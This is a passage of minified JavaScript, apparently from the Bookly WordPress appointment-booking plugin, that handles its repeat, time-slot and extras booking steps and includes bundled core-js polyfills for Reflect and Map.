input.bookly-js-week-day[value="+e+"]",l).prop("checked",!0).parent().addClass("active")}));break;case"monthly":"day"===B.on?(d.val("specific"),o.default(".bookly-js-monthly-specific-day[value="+B.day+"]",l).prop("checked",!0)):(d.val(B.on),h.val(B.weekday))}D.renderFullSchedule(t.schedule)}M.trigger("change"),t.could_be_repeated||a.attr("disabled",!0),c.on("change",(function(){s.hide(),In(l).call(l,".bookly-js-variant-"+this.value).show(),D.updateRepeatTimes()})).trigger("change"),d.on("change",(function(){h.toggle("specific"!=this.value),y.toggle("specific"==this.value),D.updateRepeatTimes()})).trigger("change"),_.on("change",(function(){var e=o.default(this);e.is(":checked")?e.parent().not("[class*='active']").addClass("active"):e.parent().removeClass("active"),D.updateRepeatTimes()})),y.val(t.date_min[2]),y.on("change",(function(){D.updateRepeatTimes()})),h.on("change",(function(){D.updateRepeatTimes()})),p.on("change",(function(){D.updateRepeatTimes()})),v.on("change",(function(){D.updateRepeatTimes()})),m.on("change",(function(){D.updateRepeatDate()})),u.on("click",(function(){k.hide();var t={action:"bookly_recurring_appointments_get_customer_schedule",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,repeat:c.val(),until:p.pickadate("picker").get("select","yyyy-mm-dd"),params:{}},n=Go(this);switch(ln(t)){case"daily":t.params={every:v.val()};break;case"weekly":case"biweekly":if(t.params.on=[],o.default(".bookly-js-week-days input.bookly-js-week-day:checked",f).each((function(){t.params.on.push(this.value)})),0==t.params.on.length)return b.toggle(!0),n.stop(),!1;b.toggle(!1);break;case"monthly":"specific"==d.val()?t.params={on:"day",day:y.val()}:t.params={on:d.val(),weekday:h.val()}}g.off("click"),o.default.ajax({url:BooklyL10n.ajaxurl,type:"POST",data:t,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(e){e.success&&(D.renderFullSchedule(e.data),n.stop())}})})),o.default(".bookly-js-back-step",r).on("click",(function(t){t.preventDefault(),Go(this),o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_session_save",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,unrepeat:1},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){Zo[e.form_id].skip_steps.extras||"after_step_time"!=Zo[e.form_id].step_extras||Zo[e.form_id].no_extras?zr({form_id:e.form_id}):Xr({form_id:e.form_id})}})})),o.default(".bookly-js-go-to-cart",r).on("click",(function(t){t.preventDefault(),Go(this),Ir({form_id:e.form_id,from_step:"repeat"})})),o.default(".bookly-js-next-step",r).on("click",(function(t){if(Go(this),a.is(":checked")){var n=[],r=0;lr($).call($,(function(e){if(!e.deleted){var t=JSON.parse(e.slots);n=Wn(n).call(n,t),r++}})),o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_session_save",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,slots:mn(n),repeat:r},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){Ir({form_id:e.form_id,add_to_cart:!0,from_step:"repeat"})}})}else o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_session_save",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,unrepeat:1},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){Ir({form_id:e.form_id,add_to_cart:!0,from_step:"repeat"})}})}))}}})}}var Hr=null;function zr(e,t){if(Zo[e.form_id].no_time||Zo[e.form_id].skip_steps.time)Zo[e.form_id].skip_steps.extras||"after_step_time"!=Zo[e.form_id].step_extras||Zo[e.form_id].no_extras?Zo[e.form_id].skip_steps.cart?qr({form_id:e.form_id,add_to_cart:!0}):Ir({form_id:e.form_id,add_to_cart:!0,from_step:e&&e.prev_step?e.prev_step:"service"}):Xr({form_id:e.form_id});else{var n={action:"bookly_render_time",csrf_token:BooklyL10n.csrf_token},r=Zo[e.form_id].$container;Zo[e.form_id].skip_steps.service&&Zo[e.form_id].use_client_time_zone&&(n.time_zone=Zo[e.form_id].timeZone,n.time_zone_offset=Zo[e.form_id].timeZoneOffset),o.default.extend(n,e),Hr=o.default.ajax({url:BooklyL10n.ajaxurl,data:n,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(n){if(0!=n.success){BooklyL10n.csrf_token=n.csrf_token,r.html(n.html);var l,s,c,u=o.default(".bookly-columnizer-wrap",r),f=o.default(".bookly-columnizer",u),d=o.default(".bookly-time-next",r),p=o.default(".bookly-time-prev",r),m=null,y=n.time_slots_wide?205:127,h=n.time_slots_wide?"bookly-column bookly-column-wide":"bookly-column",v=0,_=0,k=n.has_more_slots,b=!1,g=n.show_calendar,w=n.is_rtl,j=n.day_one_column,x=a(n.slots_data,n.selected_date);if(o.default(".bookly-js-back-step",r).on("click",(function(t){t.preventDefault(),Go(this),Zo[e.form_id].skip_steps.extras||Zo[e.form_id].no_extras?$c({form_id:e.form_id}):"before_step_time"==Zo[e.form_id].step_extras?Xr({form_id:e.form_id}):$c({form_id:e.form_id})})).toggle(!Zo[e.form_id].skip_steps.service||!Zo[e.form_id].skip_steps.extras),o.default(".bookly-js-go-to-cart",r).on("click",(function(t){t.preventDefault(),Go(this),Ir({form_id:e.form_id,from_step:"time"})})),o.default(".bookly-js-time-zone-switcher",r).on("change",(function(t){Zo[e.form_id].timeZone=this.value,Zo[e.form_id].timeZoneOffset=void 0,T(),i(),zr({form_id:e.form_id,time_zone:Zo[e.form_id].timeZone})})),g){var S=o.default(".bookly-js-selected-date",r);S.pickadate({formatSubmit:"yyyy-mm-dd",format:Zo[e.form_id].date_format,min:n.date_min||!0,max:n.date_max||!0,weekdaysFull:BooklyL10n.days,weekdaysShort:BooklyL10n.daysShort,monthsFull:BooklyL10n.months,firstDay:Zo[e.form_id].firstDay,clear:!1,close:!1,today:!1,disable:n.disabled_days,closeOnSelect:!1,klass:{picker:"picker picker--opened picker--focused"},onSet:function(t){if(t.select){var o=this.get("select","yyyy-mm-dd");x[o]?(f.html(x[o]).css("left","0px"),v=0,_=0,m=null,$(),p.hide(),d.toggle(1!=l.length)):(i(),zr({form_id:e.form_id,selected_date:o}),T())}this.open()},onClose:function(){this.open(!1)},onRender:function(){var t=new Date(Date.UTC(this.get("view").year,this.get("view").month));o.default(".picker__nav--next",r).on("click",(function(){t.setUTCMonth(t.getUTCMonth()+1),i(),zr({form_id:e.form_id,selected_date:t.toJSON().substr(0,10)}),T()})),o.default(".picker__nav--prev",r).on("click",(function(){t.setUTCMonth(t.getUTCMonth()-1),i(),zr({form_id:e.form_id,selected_date:t.toJSON().substr(0,10)}),T()}))}});var O=S.pickadate("picker").get("select","yyyy-mm-dd");f.html(x[O])}else{var C="";o.default.each(x,(function(e,t){C+=t})),f.html(C)}if(n.has_slots){t?In(r).call(r,".bookly-label-error").html(t):In(r).call(r,".bookly-label-error").hide(),(s=Sn(o.default(window).height()/36,10))<4?s=4:s>10&&(s=10),(c=Sn(u.width()/y,10))>10?c=10:0==c&&(b=!0,c=4),$(),k||1!=l.length||d.hide();var L=o.default(".bookly-time-step",r).hammer({swipe_velocity:.1});L.on("swipeleft",(function(){d.is(":visible")&&d.trigger("click")})),L.on("swiperight",(function(){p.is(":visible")&&p.trigger("click")})),d.on("click",(function(t){if(p.show(),l.eq(_+1).length)f.animate({left:(w?"+":"-")+(_+1)*m.width()},{duration:800}),m=l.eq(++_),u.animate({height:m.height()},{duration:800}),_+1!=l.length||k||d.hide();else if(k){var n=o.default("> button:last",f);0==n.length&&0==(n=o.default(".bookly-column:hidden:last > button:last",f)).length&&(n=o.default(".bookly-column:last > button:last",f));var i={action:"bookly_render_next_time",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,last_slot:n.val()},s=Go(this);o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:i,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(e){if(e.success)if(e.has_slots){k=e.has_more_slots;var t="";o.default.each(a(e.slots_data,e.selected_date),(function(e,o){t+=o}));var n=o.default(t),i=n.eq(0);o.default('button.bookly-day[value="'+i.attr("value")+'"]',r).length&&(n=n.not(":first")),f.append(n),$(),d.trigger("click")}else d.hide();else d.hide();s.stop()}})}})),p.on("click",(function(){d.show(),m=l.eq(--_),f.animate({left:(w?"+":"-")+_*m.width()},{duration:800}),u.animate({height:m.height()},{duration:800}),0===_&&p.hide()}))}void 0===e&&Wo(r)}else $c({form_id:e.form_id});function T(){o.default(".bookly-time-screen,.bookly-not-time-screen",r).addClass("bookly-spin-overlay");var e={lines:11,length:11,width:4,radius:5};l?new Spinner(e).spin(l.eq(_).get(0)):new Spinner(e).spin(o.default(".bookly-not-time-screen",r).get(0))}function $(){var t,n,a,i=o.default("> button",f),d=0,p=0;if(j)for(;i.length>0;)i.eq(0).hasClass("bookly-day")?(d=1,n=o.default('<div class="'+h+'" />'),(t=o.default(Jn(i).call(i,0,1))).addClass("bookly-js-first-child"),n.append(t)):(d++,t=o.default(Jn(i).call(i,0,1)),!i.length||i.eq(0).hasClass("bookly-day")?(t.addClass("bookly-last-child"),n.append(t),f.append(n)):n.append(t)),d>p&&(p=d);else for(;k?i.length>s:i.length;){n=o.default('<div class="'+h+'" />'),p=s,v%c!=0||i.eq(0).hasClass("bookly-day")||--p;for(var _=0;_<p&&(_+1!=p||!i.eq(0).hasClass("bookly-day"));++_)t=o.default(Jn(i).call(i,0,1)),0==_?t.addClass("bookly-js-first-child"):_+1==p&&t.addClass("bookly-last-child"),n.append(t);f.append(n),++v}for(var g=o.default("> .bookly-column",f);k?g.length>=c:g.length;){a=o.default('<div class="bookly-time-screen"/>');for(_=0;_<c;++_){if(n=o.default(Jn(g).call(g,0,1)),0==_){n.addClass("bookly-js-first-column");var w=In(n).call(n,".bookly-js-first-child");if(!w.hasClass("bookly-day")){var x=w.data("group"),S=o.default('button.bookly-day[value="'+x+'"]:last',r);n.prepend(S.clone())}}a.append(n)}f.append(a)}l=o.default(".bookly-time-screen",f),null===m&&(m=l.eq(0)),o.default("button.bookly-time-skip",r).off("click").on("click",(function(t){Go(this),Zo[e.form_id].skip_steps.cart?qr({form_id:e.form_id,add_to_cart:!0}):Ir({form_id:e.form_id,add_to_cart:!0,from_step:"time"})}));var O=null;o.default("button.bookly-hour",r).off("click").on("click",(function(t){null!=O&&(O.abort(),O=null),t.preventDefault();var n=o.default(this),r={action:"bookly_session_save",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,slots:this.value};n.attr({"data-style":"zoom-in","data-spinner-color":"#333","data-spinner-size":"40"}),Go(this),O=o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:r,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){Zo[e.form_id].skip_steps.extras||"after_step_time"!=Zo[e.form_id].step_extras||Zo[e.form_id].no_extras?ln(Zo[e.form_id].skip_steps)?Zo[e.form_id].skip_steps.cart?qr({form_id:e.form_id,add_to_cart:!0}):Ir({form_id:e.form_id,add_to_cart:!0,from_step:"time"}):Nr({form_id:e.form_id}):Xr({form_id:e.form_id})}})})),o.default(".bookly-time-step",r).width(c*y),u.height(b?39*o.default(".bookly-column.bookly-js-first-column button",m).length:m.height()),b=!1}}})}function a(e,t){var n={};return o.default.each(e,(function(e,r){var a='<button class="bookly-day" value="'+e+'">'+r.title+"</button>";o.default.each(r.slots,(function(o,n){a+='<button value="'+mn(n.data).replace(/"/g,"&quot;")+'" data-group="'+e+'" class="bookly-hour'+("12:00 pm" ==n.time_text?" booked":"booked"==n.status?" booked":"")+''+("12:30 pm" ==n.time_text?" booked":"booked"==n.status?" booked":"")+''+("waiting-list"==n.status?" bookly-slot-in-waiting-list":"booked"==n.status?" booked":"")+'"'+("12:00 pm" ==n.time_text?" disabled":"booked"==n.status?" disabled":"")+''+("12:30 pm" ==n.time_text?" disabled":"booked"==n.status?" disabled":"")+''+("booked"==n.status?" disabled":"")+'><span class="ladda-label bookly-time-main'+(n.data[0][2]==t?" bookly-bold":"")+'"><i class="bookly-hour-icon"><span></span></i>'+n.time_text+'</span><span class="bookly-time-additional'+("waiting-list"==n.status?" bookly-waiting-list":"")+'"> '+n.additional_text+"</span></button>"})),n[e]=a})),n}function i(){null!=Hr&&(Hr.abort(),Hr=null)}}function Xr(e){var t={action:"bookly_render_extras",csrf_token:BooklyL10n.csrf_token},n=Zo[e.form_id].$container;Zo[e.form_id].skip_steps.service&&Zo[e.form_id].use_client_time_zone&&(t.time_zone=Zo[e.form_id].timeZone,t.time_zone_offset=Zo[e.form_id].timeZoneOffset),o.default.extend(t,e),o.default.ajax({url:BooklyL10n.ajaxurl,data:t,dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){if(t.success){BooklyL10n.csrf_token=t.csrf_token,n.html(t.html),void 0===e&&Wo(n);var r,a,i=o.default(".bookly-js-next-step",n),l=o.default(".bookly-js-back-step",n),s=o.default(".bookly-js-go-to-cart",n),c=o.default(".bookly-js-extras-item",n),u=o.default(".bookly-js-extras-summary span",n),f=t.currency,d=function(e,t){var n=In(e).call(e,"input"),r=In(e).call(e,".bookly-js-extras-total-price"),a=t*Tn(e.data("price"));r.text(f.format.replace("1",a.toFixed(f.precision))),n.val(t),In(e).call(e,".bookly-js-extras-thumb").toggleClass("bookly-extras-selected",t>0);var i=0;c.each((function(e,t){var n=o.default(this),r=n.closest(".bookly-js-extras-container").data("multiplier");i+=Tn(n.data("price"))*In(n).call(n,"input").val()*r})),i?u.html(" + "+f.format.replace("1",i.toFixed(f.precision))):u.html("")};c.each((function(e,t){var n=o.default(this),r=In(n).call(n,"input");In(n).call(n,".bookly-js-extras-thumb").on("click",(function(){d(n,r.val()>0?0:1)})),In(n).call(n,".bookly-js-count-control").on("click",(function(){var e=Sn(r.val());e=o.default(this).hasClass("bookly-js-extras-increment")?Math.min(n.data("max_quantity"),e+1):Math.max(0,e-1),d(n,e)}))})),s.on("click",(function(t){t.preventDefault(),Go(this),Ir({form_id:e.form_id,from_step:"extras"})})),i.on("click",(function(t){t.preventDefault(),Go(this);var i={};o.default(".bookly-js-extras-container",n).each((function(){var e=o.default(this),t=e.data("chain"),n={};In(e).call(e,".bookly-js-extras-item").each((function(e,t){r=o.default(this),(a=In(r).call(r,"input")).val()>0&&(n[r.data("id")]=a.val())})),i[t]=mn(n)})),o.default.ajax({type:"POST",url:BooklyL10n.ajaxurl,data:{action:"bookly_session_save",csrf_token:BooklyL10n.csrf_token,form_id:e.form_id,extras:i},dataType:"json",xhrFields:{withCredentials:!0},crossDomain:"withCredentials"in new XMLHttpRequest,success:function(t){"before_step_time"==Zo[e.form_id].step_extras?zr({form_id:e.form_id,prev_step:"extras"}):ln(Zo[e.form_id].skip_steps)?Zo[e.form_id].skip_steps.cart?qr({form_id:e.form_id,add_to_cart:!0}):Ir({form_id:e.form_id,add_to_cart:!0,from_step:"time"}):Nr({form_id:e.form_id})}})})),l.on("click",(function(t){t.preventDefault(),Go(this),"after_step_time"!=Zo[e.form_id].step_extras||Zo[e.form_id].no_time?$c({form_id:e.form_id}):zr({form_id:e.form_id,prev_step:"extras"})}))}}})}var Yr=[].slice,Qr={},Ur=function(e,t,o){if(!(t in Qr)){for(var n=[],r=0;r<t;r++)n[r]="a["+r+"]";Qr[t]=Function("C,a","return new C("+n.join(",")+")")}return Qr[t](e,o)},Vr=Function.bind||function(e){var t=Le(this),o=Yr.call(arguments,1),n=function(){var r=o.concat(Yr.call(arguments));return this instanceof n?Ur(t,r.length,r):t.apply(e,r)};return p(t.prototype)&&(n.prototype=t.prototype),n},Jr=et("Reflect","construct"),Zr=f((function(){function e(){}return!(Jr((function(){}),[],e)instanceof e)})),Gr=!f((function(){Jr((function(){}))})),Wr=Zr||Gr;Me({target:"Reflect",stat:!0,forced:Wr,sham:Wr},{construct:function(e,t){Le(e),_(t);var o=arguments.length<3?e:Le(arguments[2]);if(Gr&&!Zr)return Jr(e,t,o);if(e==o){switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3])}var n=[null];return n.push.apply(n,t),new(Vr.apply(e,n))}var r=o.prototype,a=it(p(r)?r:Object.prototype),i=Function.apply.call(e,a,t);return p(i)?i:a}});var Kr=n.Reflect.construct;function ea(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Me({target:"Object",stat:!0,forced:!d,sham:!d},{defineProperty:g.f});var ta=l((function(e){var t=n.Object,o=e.exports=function(e,o,n){return t.defineProperty(e,o,n)};t.defineProperty.sham&&(o.sham=!0)}));function oa(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),ta(e,n.key,n)}}function na(e,t,o){return t&&oa(e.prototype,t),o&&oa(e,o),e}function ra(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}Me({target:"Object",stat:!0,sham:!d},{create:it});var aa=n.Object,ia=function(e,t){return aa.create(e,t)},la=ia;Me({target:"Object",stat:!0},{setPrototypeOf:kt});var sa=n.Object.setPrototypeOf;function ca(e,t){return(ca=sa||function(e,t){return e.__proto__=t,e})(e,t)}function ua(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=la(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&ca(e,t)}function fa(e,t){return!t||"object"!==Jo(t)&&"function"!=typeof t?ra(e):t}var da=f((function(){Fe(1)}));Me({target:"Object",stat:!0,forced:da,sham:!Be},{getPrototypeOf:function(e){return Fe(Ee(e))}});var pa=n.Object.getPrototypeOf;function ma(e){return(ma=sa?pa:function(e){return e.__proto__||pa(e)})(e)}Me({target:"Array",stat:!0},{isArray:zt});var ya=n.Array.isArray;var ha=A("iterator"),va=function(e){if(null!=e)return e[ha]||e["@@iterator"]||ht[ft(e)]},_a=function(e){var t=va(e);if("function"!=typeof t)throw TypeError(String(e)+" is not iterable");return _(t.call(e))},ka=_a,ba=A("iterator"),ga=function(e){var t=Object(e);return void 0!==t[ba]||"@@iterator"in t||ht.hasOwnProperty(ft(t))};var wa=function(e,t,o,n){try{return n?t(_(o)[0],o[1]):t(o)}catch(t){var r=e.return;throw void 0!==r&&_(r.call(e)),t}},ja=A("iterator"),xa=Array.prototype,Sa=function(e){return void 0!==e&&(ht.Array===e||xa[ja]===e)},Oa=A("iterator"),Ca=!1;try{var La=0,Ta={next:function(){return{done:!!La++}},return:function(){Ca=!0}};Ta[Oa]=function(){return this},Array.from(Ta,(function(){throw 2}))}catch(e){}var $a=function(e,t){if(!t&&!Ca)return!1;var o=!1;try{var n={};n[Oa]=function(){return{next:function(){return{done:o=!0}}}},e(n)}catch(e){}return o},Da=!$a((function(e){Array.from(e)}));Me({target:"Array",stat:!0,forced:Da},{from:function(e){var t,o,n,r,a,i,l=Ee(e),s="function"==typeof this?this:Array,c=arguments.length,u=c>1?arguments[1]:void 0,f=void 0!==u,d=va(l),p=0;if(f&&(u=Te(u,c>2?arguments[2]:void 0,2)),null==d||s==Array&&Sa(d))for(o=new s(t=He(l.length));t>p;p++)i=f?u(l[p],p):l[p],Xt(o,p,i);else for(a=(r=d.call(l)).next,o=new s;!(n=a.call(r)).done;p++)i=f?wa(r,u,[n.value,p],!0):n.value,Xt(o,p,i);return o.length=p,o}});var Ma=n.Array.from,Ea=Ma,Ba=gr;function Aa(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function Pa(e,t){var o;if(e){if("string"==typeof e)return Aa(e,t);var n=Ba(o=Object.prototype.toString.call(e)).call(o,8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Ea(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Aa(e,t):void 0}}function Fa(e,t){return function(e){if(ya(e))return e}(e)||function(e,t){if(void 0!==Vo&&ga(Object(e))){var o=[],n=!0,r=!1,a=void 0;try{for(var i,l=ka(e);!(n=(i=l.next()).done)&&(o.push(i.value),!t||o.length!==t);n=!0);}catch(e){r=!0,a=e}finally{try{n||null==l.return||l.return()}finally{if(r)throw a}}return o}}(e,t)||Pa(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var Ra=!f((function(){return Object.isExtensible(Object.preventExtensions({}))})),qa=l((function(e){var t=g.f,o=T("meta"),n=0,r=Object.isExtensible||function(){return!0},i=function(e){t(e,o,{value:{objectID:"O"+ ++n,weakData:{}}})},l=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!p(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!a(e,o)){if(!r(e))return"F";if(!t)return"E";i(e)}return e[o].objectID},getWeakData:function(e,t){if(!a(e,o)){if(!r(e))return!0;if(!t)return!1;i(e)}return e[o].weakData},onFreeze:function(e){return Ra&&l.REQUIRED&&r(e)&&!a(e,o)&&i(e),e}};ee[o]=!0})),Ia=l((function(e){var t=function(e,t){this.stopped=e,this.result=t};(e.exports=function(e,o,n,r,a){var i,l,s,c,u,f,d,p=Te(o,n,r?2:1);if(a)i=e;else{if("function"!=typeof(l=va(e)))throw TypeError("Target is not iterable");if(Sa(l)){for(s=0,c=He(e.length);c>s;s++)if((u=r?p(_(d=e[s])[0],d[1]):p(e[s]))&&u instanceof t)return u;return new t(!1)}i=l.call(e)}for(f=i.next;!(d=f.call(i)).done;)if("object"==typeof(u=wa(i,p,d.value,r))&&u&&u instanceof t)return u;return new t(!1)}).stop=function(e){return new t(!0,e)}})),Na=function(e,t,o){if(!(e instanceof t))throw TypeError("Incorrect "+(o?o+" ":"")+"invocation");return e},Ha=g.f,za=ho.forEach,Xa=ue.set,Ya=ue.getterFor,Qa=function(e,t,o){var n,r=-1!==e.indexOf("Map"),a=-1!==e.indexOf("Weak"),i=r?"set":"add",l=c[e],s=l&&l.prototype,u={};if(d&&"function"==typeof l&&(a||s.forEach&&!f((function(){(new l).entries().next()})))){n=t((function(t,o){Xa(Na(t,n,e),{type:e,collection:new l}),null!=o&&Ia(o,t[i],t,r)}));var m=Ya(e);za(["add","clear","delete","forEach","get","has","set","keys","values","entries"],(function(e){var t="add"==e||"set"==e;!(e in s)||a&&"clear"==e||j(n.prototype,e,(function(o,n){var r=m(this).collection;if(!t&&a&&!p(o))return"get"==e&&void 0;var i=r[e](0===o?0:o,n);return t?this:i}))})),a||Ha(n.prototype,"size",{configurable:!0,get:function(){return m(this).collection.size}})}else n=o.getConstructor(t,e,r,i),qa.REQUIRED=!0;return yt(n,e,!1,!0),u[e]=n,Me({global:!0,forced:!0},u),a||o.setStrong(n,e,r),n},Ua=function(e,t,o){for(var n in t)o&&o.unsafe&&e[n]?e[n]=t[n]:bt(e,n,t[n],o);return e},Va=A("species"),Ja=function(e){var t=et(e),o=g.f;d&&t&&!t[Va]&&o(t,Va,{configurable:!0,get:function(){return this}})},Za=g.f,Ga=qa.fastKey,Wa=ue.set,Ka=ue.getterFor,ei={getConstructor:function(e,t,o,n){var r=e((function(e,a){Na(e,r,t),Wa(e,{type:t,index:it(null),first:void 0,last:void 0,size:0}),d||(e.size=0),null!=a&&Ia(a,e[n],e,o)})),a=Ka(t),i=function(e,t,o){var n,r,i=a(e),s=l(e,t);return s?s.value=o:(i.last=s={index:r=Ga(t,!0),key:t,value:o,previous:n=i.last,next:void 0,removed:!1},i.first||(i.first=s),n&&(n.next=s),d?i.size++:e.size++,"F"!==r&&(i.index[r]=s)),e},l=function(e,t){var o,n=a(e),r=Ga(t);if("F"!==r)return n.index[r];for(o=n.first;o;o=o.next)if(o.key==t)return o};return Ua(r.prototype,{clear:function(){for(var e=a(this),t=e.index,o=e.first;o;)o.removed=!0,o.previous&&(o.previous=o.previous.next=void 0),delete t[o.index],o=o.next;e.first=e.last=void 0,d?e.size=0:this.size=0},delete:function(e){var t=this,o=a(t),n=l(t,e);if(n){var r=n.next,i=n.previous;delete o.index[n.index],n.removed=!0,i&&(i.next=r),r&&(r.previous=i),o.first==n&&(o.first=r),o.last==n&&(o.last=i),d?o.size--:t.size--}return!!n},forEach:function(e){for(var t,o=a(this),n=Te(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.next:o.first;)for(n(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!l(this,e)}}),Ua(r.prototype,o?{get:function(e){var t=l(this,e);return t&&t.value},set:function(e,t){return i(this,0===e?0:e,t)}}:{add:function(e){return i(this,e=0===e?0:e,e)}}),d&&Za(r.prototype,"size",{get:function(){return a(this).size}}),r},setStrong:function(e,t,o){var n=t+" Iterator",r=Ka(t),a=Ka(n);Lt(e,t,(function(e,t){Wa(this,{type:n,target:e,state:r(e),kind:t,last:void 0})}),(function(){for(var e=a(this),t=e.kind,o=e.last;o&&o.removed;)o=o.previous;return e.target&&(e.last=o=o?o.next:e.state.first)?"keys"==t?{value:o.key,done:!1}:"values"==t?{value:o.value,done:!1}:{value:[o.key,o.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})}),o?"entries":"values",!o,!0),Ja(t)}},ti=(Qa("Map",(function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}}),ei),n.Map),oi=be.f,ni=f((function(){oi(1)}));Me({target:"Object",stat:!0,forced:!d||ni,sham:!d},{getOwnPropertyDescriptor:function(e,t){return oi(_e(e),t)}});l((function(e){var t=n.Object,o=e.exports=function(e,o){return t.getOwnPropertyDescriptor(e,o)};t.getOwnPropertyDescriptor.sham&&(o.sham=!0)}));Me({target:"Reflect",stat:!0},{get:function e(t,o){var n,r,i=arguments.length<3?t:arguments[2];return _(t)===i?t[o]:(n=be.f(t,o))?a(n,"value")?n.value:void 0===n.get?void 0:n.get.call(i):p(r=Fe(t))?e(r,o,i):void 0}});n.Reflect.get;Me({target:"Map",stat:!0},{from:function(e){var t,o,n,r,a=arguments.length,i=a>1?arguments[1]:void 0;return Le(this),(t=void 0!==i)&&Le(i),null==e?new this:(o=[],t?(n=0,r=Te(i,a>2?arguments[2]:void 0,2),Ia(e,(function(e){o.push(r(e,n++))}))):Ia(e,o.push,o),new this(o))}});Me({target:"Map",stat:!0},{of:function(){for(var e=arguments.length,t=new Array(e);e--;)t[e]=arguments[e];return new this(t)}});var ri=function(){for(var e,t=_(this),o=Le(t.delete),n=!0,r=0,a=arguments.length;r<a;r++)e=o.call(t,arguments[r]),n=n&&e;return!!n};Me({target:"Map",proto:!0,real:!0,forced:u},{deleteAll:function(){return ri.apply(this,arguments)}});var ai=_a;Me({target:"Map",proto:!0,real:!0,forced:u},{every:function(e){var t=_(this),o=ai(t),n=Te(e,arguments.length>1?arguments[1]:void 0,3);return!Ia(o,(function(e,o){if(!n(o,e,t))return Ia.stop()}),void 0,!0,!0).stopped}});var ii=A("species"),li=function(e,t){var o,n=_(e).constructor;return void 0===n||null==(o=_(n)[ii])?t:Le(o)};Me({target:"Map",proto:!0,real:!0,forced:u},{filter:function(e){var t=_(this),o=ai(t),n=Te(e,arguments.length>1?arguments[1]:void 0,3),r=new(li(t,et("Map"))),a=Le(r.set);return Ia(o,(function(e,o){n(o,e,t)&&a.call(r,e,o)}),void 0,!0,!0),r}}),Me({target:"Map",proto:!0,real:!0,forced:u},{find:function(e){var t=_(this),o=ai(t),n=Te(e,arguments.length>1?arguments[1]:void 0,3);return Ia(o,(function(e,o){if(n(o,e,t))return Ia.stop(o)}),void 0,!0,!0).result}}),Me({target:"Map",proto:!0,real:!0,forced:u},{findKey:function(e){var t=_(this),o=ai(t),n=Te(e,arguments.length>1?arguments[1]:void 0,3);return Ia(o,(function(e,o){if(n(o,e,t))return Ia.stop(e)}),void 0,!0,!0).result}}),Me({target:"Map",stat:!0},{groupBy:function(e,t){var o=new this;Le(t);var n=Le(o.has),r=Le(o.get),a=Le(o.set);return Ia(e,(function(e){var i=t(e);n.call(o,i)?r.call(o,i).push(e):a.call(o,i,[e])})),o}});Me({target:"Map",proto:!0,real:!0,forced:u},{includes:function(e){return Ia(ai(_(this)),(function(t,o){if((n=o)===(r=e)||n!=n&&r!=r)return Ia.stop();var n,r}),void 0,!0,!0).stopped}}),Me({target:"Map",stat:!0},{keyBy:function(e,t){var o=new this;Le(t);var n=Le(o.set);return Ia(e,(function(e){n.call(o,t(e),e)})),o}}),Me({target:"Map",proto:!0,real:!0,forced:u},{keyOf:function(e){return Ia(ai(_(this)),(function(t,o){if(o===e)return Ia.stop(t)}),void 0,!0,!0).result}}),Me({target:"Map",proto:!0,real:!0,forced:u},{mapKeys:function(e){var t=_(this),o=ai(t),n=Te(e,arguments.length>1?arguments[1]:void 0,3),r=new(li(t,et("Map"))),a=Le(r.set);return Ia(o,(function(e,o){a.call(r,n(o,e,t),o)}),void 0,!0,!0),r}}),Me({target:"Map",proto:!0,real:!0,forced:u},{mapValues:function(e){var t=_(this),o=ai(t),n=Te(e,arguments.length>1?arguments[1]:void 0,3),r=new(li(t,et("Map"))),a=Le(r.set);return Ia(o,(function(e,o){a.call(r,e,n(o,e,t))}),void 0,!0,!0),r}}),Me({target:"Map",proto:!0,real:!0,forced:u},{merge:function(e){for(var t=_(this),o=Le(t.set),n=0;n<arguments.length;)Ia(arguments[n++],o,t,!0);return t}}),Me({target:"Map",proto:!0,real:!0,forced:u},{reduce:function(e){var t=_(this),o=ai(t),n=arguments.length<2,r=n?void 